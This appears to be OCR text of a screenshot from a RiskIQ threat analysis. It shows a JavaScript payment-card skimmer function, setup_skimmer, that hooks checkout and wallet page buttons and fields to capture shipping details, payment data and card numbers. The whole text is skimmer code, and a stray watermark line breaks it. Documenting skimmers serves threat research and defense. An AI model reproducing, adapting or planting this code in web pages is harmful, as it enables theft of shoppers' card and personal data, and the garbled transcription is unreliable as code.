 function setup_skimmer() {
try {
if (document.URL.indexOf('chkout') > -1) {
if (document.URL.indexOf('chkout/rcsignedin') < 0) {
RISKIQ®
var shipping_button = document.getElementById('rc-shipping-continue');
var payment_button = document.getElementById('rc-payment-continue');
var order_button = document.getElementById('rc-place-order');
if (shipping_button == null || payment_button == null || order_button == null) setTimeout(setup_skimmer, 1000);
if (shipping_button != null) shipping_button.onclick = grab_shipping_info;
if (payment_button != null) payment_button.onclick = grab_payment_data;
if (order_button != null) order_button.onclick = grab_order_data;
} else {
var cc_save_button = document.getElementById('rc-ccdetails-save');
var order_button = document.getElementById('rc-place-order-btn');
if (cc_save_button == null || order_button == null || order_button.getAttribute('aria-disabled') == 'true') setTimeout(
setup_skimmer, 1000);
if (cc_save_button != null) cc_save_button.onclick = check_presaved_payment_data_available;
if (order_button != null && order_button.getAttribute('aria-disabled') == 'false') order_button.onclick = grab_order_data;
var confirm_cc_button = document.getElementById('rc-cc-confirm-continue');
if (confirm_cc_button != null) confirm_cc_button.onclick = grab_cardnumber_confirmation;
}
} else if (document.URL.indexOf('account/wallet') > -1) {
var cctype_elem = document.getElementById('creditCardType');
var savecard_elem = document.getElementById('save_addNewCard');
var ccnum_elem = document.getElementById('cardNumber');
if (cctype_elem == null || savecard_elem == null || ccnum_elem == null) setTimeout(setup_skimmer, 1000);
if (ccnum_elem != null) ccnum_elem.onchange = grab_wallet_save_cc_number;
if (savecard_elem != null) savecard_elem.onclick = grab_wallet_card_info;
}
} catch (e) {}
}